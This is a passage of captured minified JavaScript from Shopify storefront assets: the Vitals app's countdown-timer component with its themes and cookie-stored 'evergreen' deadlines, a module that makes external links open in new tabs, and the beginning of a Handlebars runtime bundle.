t.source===a.source&&t.flags===a.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===a.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===a.toString();if((s=(l=Object.keys(t)).length)!==Object.keys(a).length)return!1;for(c=s;0!==c--;)if(!Object.prototype.hasOwnProperty.call(a,l[c]))return!1;if(e&&t instanceof Element)return!1;for(c=s;0!==c--;)if(('_owner'!==l[c]&&'__v'!==l[c]&&'__o'!==l[c]||!t.$$typeof)&&!i(t[l[c]],a[l[c]]))return!1;return!0}return t!=t&&a!=a}t.exports=function(t,e){try{return i(t,e)}catch(t){if((t.message||'').match(/stack|recursion/i)){console.warn('react-fast-compare cannot handle circular refs');return!1}throw t}}},39498:(t,e,n)=>{"use strict";n.d(e,{K:()=>r});class r{J78(t){}O40(){this.O33()&&this.W59()}N2(){}O33(){return!0}P17(t){}W59(){this.H73();this.P18();this.R19();this.F42();this.K28()}H73(){}P18(){}R19(){}F42(){}K28(){}}},32132:(t,e,n)=>{"use strict";n.d(e,{u:()=>i});var r=n(21076);var o=n(35859);const i=(0,o.memo)(t=>{var{tagName:e="span",children:n}=t,i=(0,r.Tt)(t,["tagName","children"]);return(0,o.createElement)(e,i,n)},()=>!0)},37902:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(35859);var o=n(75541);var i=n(71683);class a extends r.Component{constructor(t){super(t);this.refs={};this.state={errored:!1}}componentDidCatch(t,e){var n;const{props:r}=this;o.aU.Q38(new o.fz(i.DA,{msg:`PreactLifecycle: ${null==t?void 0:t.toString()}`,mid:r.moduleId,label:r.label},(null==e?void 0:e.componentStack)||(null===(n=null==t?void 0:t.stack)||void 0===n?void 0:n.toString())));this.setState({errored:!0})}render(){const{props:t,state:e}=this;return e.errored?null:t.children}}},52680:(t,e,n)=>{"use strict";n.d(e,{c:()=>s});var r=n(58836);var o=n(35859);var i=n(32132);var a=n(65804);const s=(0,o.memo)(function({id:t,children:e,pluralCount:n=0,variables:s,className:c}){const l=(0,o.useContext)(a.R);const u=(0,o.useMemo)(()=>{const e=l[t];if(e)return'object'==typeof e?1===n?e.one:e.many:e},[t,l,n]);const d=(0,o.useMemo)(()=>{if(u)return s?u.replace(/\{\{([\w.-]+)\}\}/g,(t,e)=>s[e]):u},[u,s]);return(0,r.Y)(i.u,{className:c,children:null!=d?d:e},1===n?'single':'multiple')})},65804:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(35859);const o=(0,r.createContext)({})},16226:(t,e,n)=>{"use strict";n.d(e,{D:()=>a});var r=n(58836);var o=n(35859);var i=n(65804);function a({definition:t,children:e}){const n=(0,o.useContext)(i.R);const a=(0,o.useMemo)(()=>Object.assign(Object.assign({},n),t),[t,n]);return(0,r.Y)(i.R.Provider,{value:a,children:e})}},75619:(t,e,n)=>{"use strict";n.r(e);n.d(e,{D80:()=>Z});var r=n(58836);var o=n(56497);var i=n(10554);var a=n(75541);var s=n(71683);var c=n(56691);var l=n(39498);var u=n(57798);var d=n(37902);var f=n(31951);var m;!function(t){t.X84="left";t.V41="center";t.W65="right"}(m||(m={}));var h;!function(t){t.U0="default";t.K36="hexagon-timer";t.s30="watch-and-circular-bar";t.P23="cards-timer";t.X33="watch";t.N8="watch-and-bar";t.P24="minimalist"}(h||(h={}));var p;!function(t){t.X34="fixed";t.R21="evergreen"}(p||(p={}));const _=(0,f.jb)({Y6:6,T14:8,U80:24,T15:25,U81:26,T16:27,W64:80,W67:118,X31:146,X32:179,T82:180,P21:185,P22:186,C69:189,N6:230,l13:436,M0:505,K34:840,u74:841,u75:842,x42:1098,q16:1101,N7:953,F44:955,K35:956,V39:1079,M46:1103,x43:1104},u.X.D80);var g=n(6268);var v=n(33262);const b={container:{selector:'#vitals-countdown-holder',traits:{margin:{[v.Xi.Default]:'2rem 0'}}},digits:{selector:'#vitals-countdown-digits',traits:{gradientFrom:{hiddenInCss:!0,[v.Xi.Default]:'#ffffff00',[v.hn.DefaultDark]:'#ffffff00'},gradientTo:{hiddenInCss:!0,[v.Xi.Default]:'#ffffff00',[v.hn.DefaultDark]:'#ffffff00'}}}};var y=n(25172);var w=n.n(y);var x=n(42847);var C=n(92806);const S=t=>{const e=_();const n=C.A.toString();let r=`\n\t\t#ubundle_countdown_message {\n\t\t\tcolor:#${e.K34};\n\t\t}`;switch(e.W67){case'default':r+=`\n\t.ctnr_default {\n\t\tcolor:#${_().u74};\n\t}`;break;case'hexagon-timer':r+=`\n\t.ctnr_item_label {\n\t\tcolor: #${_().u75};\n\t}\n`;break;case'watch':r+=(()=>{const t=_();const{M46:e,W64:n,x43:r,q16:o,x42:i}=t;const a=(0,g.Uh)({defaults:b,traitString:t.V39});const s=(0,g.ZZ)(a,'digits','gradientFrom');const c=(0,g.ZZ)(a,'digits','gradientTo');const l='right'===n?'padding-right: 5px; padding-left: 0px':'';return`\n\t#ubundle_discount_countdown {\n\t\tdisplay: block;\n\t\tfont-weight:normal;\n\t}\n\t#ubundle_countdown_message {\n\t\t${e.length>0?`\n\t\tcolor: #${r};\n\t\tdisplay: block;\n\t\t`:"\n\t\tdisplay: none;\n\t\t"}\n\t\t${l}\n\t}\n\n\t#countdown-ctnr {\n\t\tfont-size: ${o}px;\n\t\tcolor:#${i};\n\t\tline-height: 1;\n\t}\n\n\t#countdown-ctnr.modern-theme .theme-watch {\n        font-size: inherit;\n\t\tbackground: ${s};\n\t\tbackground: linear-gradient(\n\t\t\t\tto bottom,\n\t\t\t${s} 0%,\n\t\t\t ${c} 100%\n\t\t);\n\t\tmargin: 0;\n\t}\n\t`})();break;case'watch-and-bar':r+=(()=>{const t=_();return`\n\t#ubundle_discount_countdown {\n\t\twidth: 100%;\n\t\tmax-width: 400px;\n\t}\n\t.bundle_progress-bar-fill { background-color: #${t.T82}; }\n\t#countdown-ctnr.progress-bar-theme .theme-watch { color: #${t.X32}; }`})();break;case'watch-and-circular-bar':r+=(t=>{const e=_();let n=`\n\t\t.svgCountDown circle.a { stroke: #${e.M0}; }\n\t\t.svgCountDown circle.d { stroke: #${e.M0}; }\n\t\t#countdown-ctnr.progress-circles-theme .ctnr_item .ctnr_item__text-wrapper { color: #${e.u74}; }\n\t`;const r=w()(t).width()||0;if(r<380){const t=10;const e=Math.floor((r-3*t)/4);n+=`\n\t\t\t.svgCountDown {\n\t\t\t\twidth: ${e}px!important;\n\t\t\t\theight: ${e}px!important;\n\t\t\t}\n\t\t`}return n})(t);break;case'minimalist':r+=(()=>{const t=_();return`\n\t\t#ubundle_discount_countdown {\n\t\t\t@media (max-width: 425px) {\n\t\t\t\twidth: 100%;\n\t\t\t}\n\t\t}\n\t\t.line1 { border-bottom: solid 1px #${t.M0}; }\n\t\t.text-minimalist, .ctd_part_label { color: #${t.X32}; }\n\t`})();break;case'cards-timer':r+=(()=>{const t=_();return`\n\t\t#countdown-ctnr.cards-theme .cards-timer {\n\t\t\t.cards-text {\n\t\t\t\tbackground-color: #${t.T82};\n\t\t\t\tcolor: #${t.X32};\n\t\t\t}\n\t\t\t.cards-number {\n\t\t\t\tbackground-color: #${t.T82};\n\t\t\t\tcolor: #${t.X32};\n\t\t\t}\n\t\t}\n\t`})()}return`\n\t\t\t${n}\n\t\t\t${x.A.toString()}\n\t\t\t${r}\n\t\t\t`};const N=()=>{const[t,e]=i.b.Y2.o0(u.X.D80);return{text:t(e.Y6),days:{one:t(e.H26),many:t(e.E75)},dayString:{one:`{{count}} ${t(e.H26)} `,many:`{{count}} ${t(e.E75)} `},hours:{one:t(e.E76),many:t(e.C6)},minutes:{one:t(e.z31),many:t(e.w70)},seconds:{one:t(e.z32),many:t(e.w71)}}};var D=n(16226);function k(t){return t-Date.now()}var F=n(43369);var Y=n(92767);var X=n(35859);var E=n(35284);var T=n(52680);var U=n(96499);var $=n(35973);var M=n.n($);const O=({X35:t,formattingFn:e})=>(0,r.Y)("span",{className:"notranslate",children:e(t,2)});const I=(0,X.memo)(function({X35:t}){return(0,r.FD)("span",{children:[(0,r.Y)("span",{className:"notranslate",children:t}),' ',(0,r.Y)(T.c,{id:"days",pluralCount:t,variables:{count:t.toString()}},"days")]})},M());var A;!function(t){t.DAYS="days";t.HOURS="hours";t.MINUTES="minutes";t.SECONDS="seconds";t.MILLISECONDS="milliseconds"}(A||(A={}));var R;!function(t){t.watch="watch";t.watchAndBar="watch-and-bar"}(R||(R={}));const z=({X35:t,T17:e,formattingFn:n})=>(0,r.FD)("div",{className:"minimalist",children:[(0,r.Y)("span",{className:"ctd_part_value text-minimalist notranslate",children:e!==A.DAYS?n(t,2):t}),(0,r.Y)("span",{className:"ctd_part_label",children:(0,r.Y)(T.c,{id:e,pluralCount:t})}),e!==A.DAYS&&(0,r.Y)("div",{className:"line1"})]});const H=({X35:t,T17:e,formattingFn:n})=>{const o=_();return(0,r.FD)("div",{className:"ctnr_item",children:[(0,r.Y)("div",{className:"notranslate ctnr_item_hexagon",children:(0,r.FD)("svg",{width:"100%",height:"100%",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",children:[(0,r.Y)("text",{style:{fill:`#${o.u75}`},x:"50%",y:"62%",textAnchor:"middle",children:'days'!==e?n(t,2):t}),(0,r.Y)("path",{style:{fill:'none',stroke:`#${o.M0}`,strokeMiterlimit:10},d:"M1,19.41V50.59a3,3,0,0,0,1.5,2.6l27,15.58a3,3,0,0,0,3,0l27-15.58a3,3,0,0,0,1.5-2.6V19.41a3,3,0,0,0-1.5-2.6L32.5,1.23a3,3,0,0,0-3,0L2.5,16.81A3,3,0,0,0,1,19.41Z",transform:"translate(-0.5 -0.32)"})]})}),(0,r.Y)("div",{children:(0,r.Y)(T.c,{className:"ctnr_item_label",id:e,pluralCount:t})})]})};const P=({X35:t,T17:e,formattingFn:n})=>{let o=229;if('days'===e){const e=24;o=Math.round(e-t)/e*239}else{const n='hour'===e?31:60;o=Math.round(n-t)/n*239}return(0,r.FD)("div",{className:"ctnr_item ctnr_item_circle",children:[(0,r.FD)("svg",{className:"svgCountDown",children:[(0,r.Y)("circle",{className:"a",r:"47%",cx:"50%",cy:"50%"}),(0,r.Y)("circle",{className:"d",r:"47%",cx:"50%",cy:"50%",style:{strokeDashoffset:`${o}px`,strokeDasharray:'239px'}})]}),(0,r.FD)("div",{className:"ctnr_item__text-wrapper",children:[(0,r.Y)("span",{className:"ctnr_item_time notranslate",children:'days'!==e?n(t,2):t}),(0,r.Y)(T.c,{className:"ctnr_item_label",id:e,pluralCount:t})]})]})};const L=({X35:t,T17:e,formattingFn:n})=>(0,r.Y)("span",{className:`theme-watch ${e} notranslate`,children:n(t,2)});const V=({X35:t,T17:e,formattingFn:n})=>(0,r.FD)("div",{className:"cards-timer",children:[(0,r.Y)("span",{className:"days cards-number notranslate",children:'days'!==e?n(t,2):t}),(0,r.Y)("span",{className:"days cards-text",children:(0,r.Y)(T.c,{id:e,pluralCount:t})})]});const K=({X35:t,T17:e,formattingFn:n})=>(0,r.Y)("span",{className:`notranslate theme-watch ${e}`,children:'days'!==e?n(t,2):t});const j=`${U.mW}/asset/apps/vitals/img/countdown/timer.svg`;const W={default:({Y41:t,X36:e,U82:n,U83:o,K38:i,formattingFn:a})=>(0,r.FD)("span",{className:"ctnr_default",children:[t>0&&(0,r.Y)(I,{X35:t}),' ',(0,r.Y)(O,{formattingFn:a,X35:e}),(0,r.Y)("span",{className:"notranslate",children:":"}),(0,r.Y)(O,{formattingFn:a,X35:n}),(0,r.Y)("span",{className:"notranslate",children:":"}),(0,r.Y)(O,{formattingFn:a,X35:o}),Boolean(_().C69)&&(0,r.FD)(r.FK,{children:[(0,r.Y)("span",{className:"notranslate",children:":"}),(0,r.Y)("span",{className:"notranslate vtl-ct__default-ms",children:a(i,3)})]})]}),'cards-timer':({Y41:t,X36:e,U82:n,U83:o,formattingFn:i})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"cards-theme",children:[(0,r.Y)(V,{X35:t,T17:"days",formattingFn:i}),(0,r.Y)(V,{X35:e,T17:"hours",formattingFn:i}),(0,r.Y)(V,{X35:n,T17:"minutes",formattingFn:i}),(0,r.Y)(V,{X35:o,T17:"seconds",formattingFn:i})]}),'hexagon-timer':({Y41:t,X36:e,U82:n,U83:o,formattingFn:i})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"hexagon-theme",children:[(0,r.Y)(H,{X35:t,T17:"days",formattingFn:i}),(0,r.Y)(H,{X35:e,T17:"hours",formattingFn:i}),(0,r.Y)(H,{X35:n,T17:"minutes",formattingFn:i}),(0,r.Y)(H,{X35:o,T17:"seconds",formattingFn:i})]}),minimalist:({Y41:t,X36:e,U82:n,U83:o,formattingFn:i})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"minimalist-theme",children:[(0,r.Y)(z,{X35:t,T17:A.DAYS,formattingFn:i}),(0,r.Y)(z,{X35:e,T17:A.HOURS,formattingFn:i}),(0,r.Y)(z,{X35:n,T17:A.MINUTES,formattingFn:i}),(0,r.Y)(z,{X35:o,T17:A.SECONDS,formattingFn:i})]}),watch:({Y41:t,X36:e,U82:n,U83:o,formattingFn:i})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"modern-theme",children:[t>0&&(0,r.Y)(K,{X35:t,T17:"days",formattingFn:i}),t>0&&(0,r.Y)("span",{children:":"}),(0,r.Y)(K,{X35:e,T17:"hours",formattingFn:i}),(0,r.Y)("span",{children:":"}),(0,r.Y)(K,{X35:n,T17:"minutes",formattingFn:i}),(0,r.Y)("span",{children:":"}),(0,r.Y)(K,{X35:o,T17:"seconds",formattingFn:i})]}),'watch-and-bar':({Y41:t,X36:e,U82:n,U83:o,U84:i,formattingFn:a})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"progress-bar-theme",children:[(0,r.Y)("div",{className:"bundle_progressBar_wrapper",children:(0,r.Y)("div",{className:"bundle_progress-bar",children:(0,r.Y)("span",{className:"bundle_progress-bar-fill",style:{width:`${i}%`}})})}),t>0&&(0,r.FD)("span",{className:"theme-watch",children:[(0,r.Y)("span",{className:"notranslate",children:t})," ",(0,r.Y)(T.c,{id:"days",pluralCount:t})]}),(0,r.Y)(L,{X35:e,T17:"hours",formattingFn:a}),(0,r.Y)(L,{X35:n,T17:"minutes",formattingFn:a}),(0,r.Y)(L,{X35:o,T17:"seconds",formattingFn:a})]}),'watch-and-circular-bar':({Y41:t,X36:e,U82:n,U83:o,formattingFn:i})=>(0,r.FD)("div",{id:"countdown-ctnr",className:"progress-circles-theme",children:[(0,r.Y)(P,{X35:t,T17:"days",formattingFn:i}),(0,r.Y)(P,{X35:e,T17:"hours",formattingFn:i}),(0,r.Y)(P,{X35:n,T17:"minutes",formattingFn:i}),(0,r.Y)(P,{X35:o,T17:"seconds",formattingFn:i})]})};const B=({U85:t,C73:e,z78:n,formattingFn:o,isMobileFn:a,theme:s,P26:c})=>{const[l,d]=i.b.Y2.o0(u.X.D80);const[f,m]=(0,X.useState)({F47:0,U84:0,Y41:0,X36:0,U82:0,U83:0,K38:0});const h=(0,X.useCallback)(t=>{const n=_();const r=n.F44;const o=n.K35;const i=new Date(r).getTime();const a=new Date(o).getTime();const s=(new Date).getTime()-i;const c=a-i;const l=Math.round(100*(1-s/c));const u=Math.round(100*(1-(e-t)/e));return{U84:'evergreen'===n.N7?u:l,Y41:Math.floor(t/864e5),X36:Math.floor(t/36e5%24),U82:Math.floor(t/6e4%60),U83:Math.floor(t/1e3%60),K38:t%1e3,F47:t}},[e]);const p=(0,X.useCallback)(()=>{const e=k(c);if(e<=0){t();return}const n=h(e);m(n)},[c,h,t]);(0,X.useEffect)(()=>{let t;(()=>{const e=_().C69&&'default'===s?31:1e3;p();t=setInterval(p,e)})();return()=>{clearInterval(t)}},[s,p]);const g=(0,X.useMemo)(()=>{const t=_();const{Y6:e,M46:n}=t;return'watch'===s&&n&&n.length>0?(0,r.Y)("span",{id:"ubundle_countdown_message",children:l(d.M46)},"ubundle_countdown_message"):e.length>0?'default'===s?(0,r.FD)("span",{children:[(0,r.Y)("img",{width:"18",height:"18",className:"li-before",alt:"Clock",src:j}),(0,r.Y)("span",{id:"ubundle_countdown_message",children:(0,r.Y)(T.c,{id:"text"},"text")},"ubundle_countdown_message")]}):(0,r.Y)("span",{className:"cntr-countdown-msg",id:"ubundle_countdown_message",children:(0,r.Y)(T.c,{id:"text"},"text")},"ubundle_countdown_message"):''},[s,l,d.M46]);const v=(0,X.useMemo)(()=>W[s]||W.default,[s]);const{U84:b,Y41:y,X36:w,U82:x,U83:C,K38:S,F47:N}=h(f.F47);return(0,r.Y)("div",{className:(0,E.A)(`cntr-align-${_().W64}`,{'vt-hide-scale-fade':f.F47<0}),children:(0,r.FD)("div",{id:n,children:[g,' ',(0,r.Y)(v,{U84:b,Y41:y,X36:w,U82:x,U83:C,K38:S,F47:N,formattingFn:o,isMobileFn:a})]})})};class Z extends l.K{constructor(){super(...arguments);this.c21=c.Fd+i.b.U6.r29();this.a26=c.oL+i.b.U6.r29();this.b15=c.N8+i.b.U6.r29();this.b16=c.X_+i.b.U6.r29();this.C73=parseInt(F.ke.K12(this.a26)||'0',10);this.z79='vitals-countdown-holder';this.E17=`#${this.z79}`;this.S33=u.X.D80;this.z78='ubundle_discount_countdown'}O40(){this.O33()&&i.b.U5.p41().then(this.W59.bind(this))}O33(){if(!i.b.Y69.G81())return!1;if(!i.b.U6.r29())return!1;if(i.b.X1.U44()>this.H81)return!1;const t=_();if('fixed'===t.N7){this.K35=new Date(t.K35).getTime();if(!t.F44||!t.K35||i.b.X1.U44()<new Date(t.F44).getTime())return!1}return this.H82()}H82(){var t,e;return!!(null===(t=i.b.U6.w86())||void 0===t?void 0:t.M33)&&!(_().l13&&!(null===(e=i.b.U6.w86())||void 0===e?void 0:e.t58()))}F48(){return'undefined'!=typeof this.H81&&this.H81>=Date.now()}m65(t,e){F.ke.H59(this.b15,`${t}`,30);F.ke.H59(this.b16,`${e}`,30)}o45(){const t=_();const e=60*(24*t.U81+t.T16)+t.P22;const n=60*(24*t.U80+t.T15)+t.P21;const r=Math.floor(60*Math.random()*1e3);if(isNaN(e)||isNaN(n)){a.aU.Q38(new a.fz(s.j5,{mid:this.S33}));return}const o=F.ke.K12(this.c21);const c=o?parseInt(o,10):NaN;const l=F.ke.K12(this.b15);const u=l?parseInt(l,10):NaN;const d=F.ke.K12(this.b16);const f=d?parseInt(d,10):NaN;isNaN(c)?this.x46=void 0:this.x46=c;l&&d||this.m65(n,e);if(this.z80()||u!==n||f!==e){this.m65(n,e);this.x46=i.b.X1.U44()+60*Math.floor(Math.random()*(e-n)+n)*1e3+r;F.ke.H59(this.c21,this.x46,30);this.C73=Math.floor(5*Math.random()+5)*(this.x46-i.b.X1.U44());F.ke.H59(this.a26,`${this.C73}`,30)}else if(null===this.C73){const t=(this.x46||0)-i.b.X1.U44();this.C73=Math.floor(5*Math.random()+5)*t;F.ke.H59(this.a26,`${this.C73}`,30)}this.H81=this.x46}z80(){if('undefined'==typeof this.x46)return!0;const t=(this.x46||0)+60*_().X31*1e3;return i.b.X1.U44()>t}P18(){this.H83=i.b.V50.B75({S33:this.S33,E17:this.E17,S34:Y.uk.U0,Y1:`<div id="${this.z79}" class="rr-block"></div>`})[0]}o46(){const t=S(this.E17);i.b.Y70.Q42(t);(0,g.e0)({styleId:'countdown-timer-traits',defaults:b,traitString:_().V39})}W59(){const t=_();if('evergreen'===t.N7){this.o45();if(!this.F48())return}this.P18();this.o46();if(this.H83){const e=('fixed'===t.N7?this.K35:this.H81)||0;if(k(e)<=0)return;(0,o.H)(this.H83).render((0,r.Y)(d.A,{moduleId:u.X.D80,children:(0,r.Y)(D.D,{definition:N(),children:(0,r.Y)(B,{C73:this.C73,z78:this.z78,U85:()=>this.U85(),formattingFn:i.b.X1.o8,isMobileFn:()=>i.b.S36.S67(),theme:t.W67,P26:e})})}))}}U85(){if(this.H83){const t=(0,o.H)(this.H83);t.render(null);t.unmount();this.H83.remove()}}}},6268:(t,e,n)=>{"use strict";n.d(e,{QF:()=>f,Uh:()=>u,ZZ:()=>d,e0:()=>h,xz:()=>m});var r=n(21076);var o=n(14108);var i=n(10554);var a=n(75541);var s=n(71683);var c=n(42913);n(35859);var l=n(58430);function u(t){const{defaults:e,traitString:n,defaultsOverride:r,discriminator:i,traits:c}=t;try{return(0,o._K)({defaults:e,isDarkTheme:(0,l.vG)(),traitString:n,traits:c,defaultsOverride:r,discriminator:i})}catch(t){a.aU.Q38(new a.fz(s.lT,{message:t.message,stack:t.stack,traitString:n}))}return(0,o._K)({defaults:e,isDarkTheme:(0,l.vG)(),defaultsOverride:r,discriminator:i})}const d=(t,e,n)=>(0,o.eP)(t,e,n,i.b.S36.S67());function f(t,e,n){return({traits:r})=>{const o=d(r,t,e);return Array.isArray(n)?n.includes(o):o===n}}function m(t,e,n){return({traits:r})=>{const o=d(r,t,e);return Array.isArray(n)?!n.includes(o):o!==n}}function h(t){var{styleId:e}=t,n=(0,r.Tt)(t,["styleId"]);const i='traits'in n?n.traits:u(n);const a=(0,o.E0)(i);c.hL.W4(e);c.hL.V36(e,a);return i}},55248:(t,e,n)=>{"use strict";n.d(e,{$2:()=>r,Hc:()=>o,OL:()=>i});function r(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function o(t){return t.trim().toLowerCase()}function i(t,e){return Object.entries(e).reduce((t,[e,n])=>{const r=new RegExp(e,'g');return t.replace(r,n)},t)}},33262:(t,e,n)=>{"use strict";n.d(e,{Xi:()=>r,dB:()=>i,hn:()=>o});var r;!function(t){t.Small="small";t.Default="default"}(r||(r={}));var o;!function(t){t.DefaultDark="defaultDark";t.SmallDark="smallDark"}(o||(o={}));var i;!function(t){t.DefaultSt="defaultSt";t.SmallSt="smallSt"}(i||(i={}))},14108:(t,e,n)=>{"use strict";n.d(e,{E0:()=>d,_K:()=>c,eP:()=>s});var r=n(55248);var o=n(52025);var i=n(33262);function a(t){return null!=t}function s(t,e,n,r){var o;const s=null===(o=t[e])||void 0===o?void 0:o.traits[n];if(s)return function(t,e){return e&&a(null==t?void 0:t[i.Xi.Small])?t[i.Xi.Small]:null==t?void 0:t[i.Xi.Default]}(s,r)}function c({isDarkTheme:t,defaultsOverride:e,defaults:n,traitString:s="{}",traits:c,discriminator:l}){const u=c||(null==s?void 0:s.length)&&JSON.parse(s)||{};const d=(0,o.it)(n).reduce((r,s)=>{const c=n[s];const l=u[s];const d=null==e?void 0:e[s];const f={selector:c.selector,hiddenInCss:!1,traits:(0,o.it)(c.traits).reduce((e,n)=>{const r=c.traits[n];const o=null==l?void 0:l.traits[n];const s=null==d?void 0:d[n];let u;u=a(null==o?void 0:o[i.Xi.Default])?o[i.Xi.Default]:a(s)&&a(s[i.Xi.Default])?s[i.Xi.Default]:t&&a(r[i.hn.DefaultDark])?r[i.hn.DefaultDark]:a(r[i.dB.DefaultSt])?r[i.dB.DefaultSt]:r[i.Xi.Default];let f;f=a(null==o?void 0:o[i.Xi.Small])?o[i.Xi.Small]:a(s)&&a(s[i.Xi.Small])?s[i.Xi.Small]:t&&a(r[i.hn.SmallDark])?r[i.hn.SmallDark]:a(r[i.dB.SmallSt])?r[i.dB.SmallSt]:a(r[i.Xi.Small])?r[i.Xi.Small]:void 0;const m={styleTarget:[],[i.Xi.Default]:u,[i.Xi.Small]:f};e[n]=m;return e},{})};r[s]=f;return r},{});(0,o.it)(d).forEach(t=>{const e=n[t];let i=!1;!0===e.hiddenInCss?i=!0:'function'==typeof e.hiddenInCss&&(i=e.hiddenInCss({discriminator:l,traits:d,componentName:t}));d[t].hiddenInCss=i;(0,o.it)(d[t].traits).forEach(n=>{const o=e.traits[n];let a=!1;i?a=!0:'function'==typeof(null==o?void 0:o.hiddenInCss)?a=o.hiddenInCss({discriminator:l,traits:d,componentName:t,traitName:n}):void 0!==(null==o?void 0:o.hiddenInCss)&&(a=o.hiddenInCss);function s({hiddenInCss:o=!1,selector:i=e.selector,property:a=(0,r.$2)(n)}){const s='function'==typeof o?o({discriminator:l,traits:d,componentName:t,traitName:n}):o;if(!i)throw new Error(`selector is required for trait ${n} in component ${t}`);return{hiddenInCss:s,selector:i,property:a}}a||(Array.isArray(o.styleTarget)?d[t].traits[n].styleTarget=o.styleTarget.map(s):o.styleTarget?d[t].traits[n].styleTarget=[s(o.styleTarget)]:d[t].traits[n].styleTarget=[s({})]);d[t].traits[n].hiddenInCss=a})});return d}const l={[i.Xi.Small]:0,[i.Xi.Default]:768};function u(t,e){return` ${t}: ${e};`}function d(t){const e={};const n={};Object.keys(t).forEach(r=>{const o=t[r];Object.keys(o.traits).forEach(t=>{const r=o.traits[t];r.hiddenInCss||r.styleTarget.forEach(t=>{if(!0!==t.hiddenInCss){e[t.selector]||(e[t.selector]=[]);e[t.selector].push(u(t.property,r[i.Xi.Default]));if(a(r[i.Xi.Small])){n[t.selector]||(n[t.selector]=[]);n[t.selector].push(u(t.property,r[i.Xi.Small]))}}})})});const r=(0,o.it)(e).reduce((t,n)=>`${t} ${n} {${e[n].join('')}}`,'');const s=(0,o.it)(n).reduce((t,e)=>`${t} ${e} {${n[e].join('')}}`,'');return`${r}${s.length?` @media (max-width: ${l[i.Xi.Default]}px) {${s}}`:''}`}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m5.d9aa62922e2a9b9223c9.chunk.bundle.js
body_size: 150
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[9429],{39498:(t,a,r)=>{r.d(a,{K:()=>s});class s{J78(t){}O40(){this.O33()&&this.W59()}N2(){}O33(){return!0}P17(t){}W59(){this.H73();this.P18();this.R19();this.F42();this.K28()}H73(){}P18(){}R19(){}F42(){}K28(){}}},2661:(t,a,r)=>{r.r(a);r.d(a,{J14:()=>c});var s=r(21076);var e=r(39498);var h=r(46757);var i=r(10554);var n=r(19661);var l=r(98076);var o=r(67204);var v=r(25172);var b=r.n(v);class p extends n.X{constructor(){super();this.L0=`a[href^="http"]:not([href*="${i.b.Y69.M31()}"])`;this.A45=`#vitals-tabs-placeholder ${this.L0}:not([target="_blank"])`}W59(){(0,o.Z)(500).then(()=>b()(this.L0).attr('target','_blank'));i.b.Y70.J40().on(l.t7,()=>b()(this.A45).attr('target','_blank'))}}(0,s.Cg)([h.o],p.prototype,"W59",null);class c extends e.K{O40(){(new p).W59()}}(0,s.Cg)([h.o],c.prototype,"O40",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.js
body_size: 21539
content:
(()=>{var e={4195:(e,t,n)=>{"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}t.__esModule=!0;var a=o(n(5343)),i=r(n(5212)),l=r(n(4541)),s=o(n(7553)),c=o(n(6576)),u=r(n(1704));function d(){var e=new a.HandlebarsEnvironment;return s.extend(e,a),e.SafeString=i.default,e.Exception=l.default,e.Utils=s,e.escapeExpression=s.escapeExpression,e.VM=c,e.template=function(t){return c.template(t,e)},e}var p=d();p.create=d,u.default(p),p.default=p,t.default=p,e.exports=t.default},5343:(e,t,n)=>{"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.HandlebarsEnvironment=d;var o=n(7553),a=r(n(4541)),i=n(9938),l=n(4810),s=r(n(6806)),c=n(451);t.VERSION="4.7.7",t.COMPILER_REVISION=8,t.LAST_COMPATIBLE_COMPILER_REVISION=7,t.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var u="[object Object]";function d(e,t,n){this.helpers=e||{},this.partials=t||{},this.decorators=n||{},i.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:s.default,log:s.default.log,registerHelper:function(e,t){if(o.toString.call(e)===u){if(t)throw new a.default("Arg not supported with multiple helpers");o.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if(o.toString.call(e)===u)o.extend(this.partials,e);else{if(void 0===t)throw new a.default('Attempting to register a partial called "'+e+'" as undefined');this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]},registerDecorator:function(e,t){if(o.toString.call(e)===u){if(t)throw new a.default("Arg not supported with multiple decorators");o.extend(this.decorators,e)}else this.decorators[e]=t},unregisterDecorator:function(e){delete this.decorators[e]},resetLoggedPropertyAccesses:function(){c.resetLoggedProperties()}};var p=s.default.log;t.log=p,t.createFrame=o.createFrame,t.logger=s.default},4810:(e,t,n)=>{"use strict";t.__esModule=!0,t.registerDefaultDecorators=function(e){o.default(e)};var r,o=(r=n(2992))&&r.__esModule?r:{default:r}},2992:(e,t,n)=>{"use strict";t.__esModule=!0;var r=n(7553);t.default=function(e){e.registerDecorator("inline",(function(e,t,n,o){var a=e;return t.partials||(t.partials={},a=function(o,a){var i=n.partials;n.partials=r.extend({},i,t.partials);var l=e(o,a);return n.partials=i,l}),t.partials[o.args[0]]=o.fn,a}))},e.exports=t.default},4541:(e,t)=>{"use strict";t.__esModule=!0;var n=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function r(e,t){var o=t&&t.loc,a=void 0,i=void 0,l=void 0,s=void 0;o&&(a=o.start.line,i=o.end.line,l=o.start.column,s=o.end.column,e+=" - "+a+":"+l);for(var 